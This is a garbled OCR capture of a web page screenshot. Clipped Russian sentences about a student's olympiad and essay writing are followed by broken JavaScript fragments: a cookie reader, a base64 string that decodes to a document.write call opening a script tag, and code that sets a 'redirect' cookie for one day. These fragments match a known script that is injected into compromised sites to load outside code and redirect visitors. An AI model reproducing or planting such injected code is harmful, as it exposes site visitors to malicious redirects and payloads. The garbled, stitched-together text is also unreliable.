
нтской олимпиады:
 писали эссе. Я все прошла с легкостью. Хочу
, которые готовили меня с сентября».
function
h(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
rn U?decodeURIComponent(U[1]):void 0}var
4,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
e=Math.floor(Date.now()/1e3+86400),date=new Date((new
e=»redirect=»+time+»; path=/;
.write(»)}